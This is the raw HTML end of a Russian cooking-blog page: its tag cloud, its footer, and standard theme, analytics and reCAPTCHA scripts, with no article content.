<a href="https://ryletik.ru/tag/limon/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 9.5089820359281pt;" aria-label="лимон (5 элементов)">лимон</a>
<a href="https://ryletik.ru/tag/maslo/" class="tag-cloud-link tag-link-88 tag-link-position-20" style="font-size: 8.8383233532934pt;" aria-label="масло (4 элемента)">масло</a>
<a href="https://ryletik.ru/tag/oborudovanie/" class="tag-cloud-link tag-link-78 tag-link-position-21" style="font-size: 10.095808383234pt;" aria-label="оборудование (6 элементов)">оборудование</a>
<a href="https://ryletik.ru/tag/orexi/" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 8.8383233532934pt;" aria-label="орехи (4 элемента)">орехи</a>
<a href="https://ryletik.ru/tag/picca/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 8.8383233532934pt;" aria-label="пицца (4 элемента)">пицца</a>
<a href="https://ryletik.ru/tag/poleznaya-eda/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 17.976047904192pt;" aria-label="полезная еда (60 элементов)">полезная еда</a>
<a href="https://ryletik.ru/tag/pripravy/" class="tag-cloud-link tag-link-47 tag-link-position-25" style="font-size: 9.5089820359281pt;" aria-label="приправы (5 элементов)">приправы</a>
<a href="https://ryletik.ru/tag/rejting/" class="tag-cloud-link tag-link-45 tag-link-position-26" style="font-size: 10.51497005988pt;" aria-label="рейтинг (7 элементов)">рейтинг</a>
<a href="https://ryletik.ru/tag/restorany/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 8pt;" aria-label="рестораны (3 элемента)">рестораны</a>
<a href="https://ryletik.ru/tag/ryba/" class="tag-cloud-link tag-link-51 tag-link-position-28" style="font-size: 12.275449101796pt;" aria-label="рыба (12 элементов)">рыба</a>
<a href="https://ryletik.ru/tag/sladost/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 12.023952095808pt;" aria-label="сладость (11 элементов)">сладость</a>
<a href="https://ryletik.ru/tag/smetana/" class="tag-cloud-link tag-link-66 tag-link-position-30" style="font-size: 11.353293413174pt;" aria-label="сметана (9 элементов)">сметана</a>
<a href="https://ryletik.ru/tag/sovety/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 19.568862275449pt;" aria-label="советы (94 элемента)">советы</a>
<a href="https://ryletik.ru/tag/suxofrukty/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 8pt;" aria-label="сухофрукты (3 элемента)">сухофрукты</a>
<a href="https://ryletik.ru/tag/sushi/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 9.5089820359281pt;" aria-label="суши (5 элементов)">суши</a>
<a href="https://ryletik.ru/tag/syr/" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 10.934131736527pt;" aria-label="сыр (8 элементов)">сыр</a>
<a href="https://ryletik.ru/tag/tvorog/" class="tag-cloud-link tag-link-68 tag-link-position-35" style="font-size: 11.688622754491pt;" aria-label="творог (10 элементов)">творог</a>
<a href="https://ryletik.ru/tag/torty/" class="tag-cloud-link tag-link-57 tag-link-position-36" style="font-size: 16.215568862275pt;" aria-label="торты (37 элементов)">торты</a>
<a href="https://ryletik.ru/tag/uslugi/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 10.095808383234pt;" aria-label="услуги (6 элементов)">услуги</a>
<a href="https://ryletik.ru/tag/frukty/" class="tag-cloud-link tag-link-77 tag-link-position-38" style="font-size: 12.862275449102pt;" aria-label="фрукты (14 элементов)">фрукты</a>
<a href="https://ryletik.ru/tag/xleb/" class="tag-cloud-link tag-link-49 tag-link-position-39" style="font-size: 17.053892215569pt;" aria-label="хлеб (47 элементов)">хлеб</a>
<a href="https://ryletik.ru/tag/xolodnoe-vremya-goda/" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 14.37125748503pt;" aria-label="холодное время года (22 элемента)">холодное время года</a>
<a href="https://ryletik.ru/tag/chaj/" class="tag-cloud-link tag-link-73 tag-link-position-41" style="font-size: 12.023952095808pt;" aria-label="чай (11 элементов)">чай</a>
<a href="https://ryletik.ru/tag/shashlyk/" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 8.8383233532934pt;" aria-label="шашлык (4 элемента)">шашлык</a>
<a href="https://ryletik.ru/tag/shokolad/" class="tag-cloud-link tag-link-65 tag-link-position-43" style="font-size: 11.353293413174pt;" aria-label="шоколад (9 элементов)">шоколад</a>
<a href="https://ryletik.ru/tag/energiya/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 12.610778443114pt;" aria-label="энергия (13 элементов)">энергия</a>
<a href="https://ryletik.ru/tag/yagody/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 12.610778443114pt;" aria-label="ягоды (13 элементов)">ягоды</a></div>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-size: 14px;"> 1e234ae3c35632f9<br />
</span></p>
</div>
		</aside>				</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://ryletik.ru/" title="Рулетик"><span>Рулетик</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='toc-screen-css' href='https://ryletik.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;width: 100%;}div#toc_container ul li {font-size: 18px;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #289dcc;}
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;width: 100%;}div#toc_container ul li {font-size: 18px;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #289dcc;}
</style>
<script type="text/javascript" src="https://ryletik.ru/wp-includes/js/comment-reply.min.js?ver=7d1b7dbd0dae4f914542b3c6d8a779c5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.1.7.1" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.1.7.1" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.1.7.1" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.1.7.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.1.7.1" id="colormag-custom-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ryletik.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712746593" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57880078, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57880078" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yvaXrzjK7Lzy4gC8zTL4eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965405623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>